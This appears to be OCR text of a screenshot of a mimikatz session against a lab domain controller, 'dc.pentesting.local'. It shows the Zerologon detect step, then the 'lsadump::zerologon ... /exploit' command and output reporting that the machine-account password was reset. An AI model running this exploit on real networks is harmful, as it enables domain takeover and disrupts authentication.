 mimikatz 2.2.0 x64 (oe.eo)
[rpc] Remote   : dc.pentesting.local
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : dc.pentesting.local
Account: dc$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
==========================================================================================================================================================
==========================================================================================================================================================
==========================================================================================================================================================
=============================================================================================
  NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz # lsadump::zerologon /target:dc.pentesting.local /account:dc$ /exploit
[rpc] Remote   : dc.pentesting.local
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : dc.pentesting.local
Account: dc$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
===========================================================================================================================================
  NetrServerAuthenticate2: 0x00000000
  NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable
mimikatz #
5:34 PM
3/30/2021